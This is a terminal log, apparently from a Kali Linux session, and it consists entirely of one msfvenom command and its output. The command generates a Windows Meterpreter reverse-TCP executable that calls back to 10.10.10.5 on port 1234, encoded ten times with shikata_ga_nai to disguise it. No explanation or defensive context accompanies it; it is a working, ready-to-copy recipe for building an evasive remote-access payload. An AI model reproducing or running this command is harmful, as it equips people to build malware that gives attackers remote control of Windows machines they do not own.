 kali@kali:~/Desktop/Windows_Payloads$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.5 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f exe > ~/Desktop/
Windows_Payloads/encodedx86.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes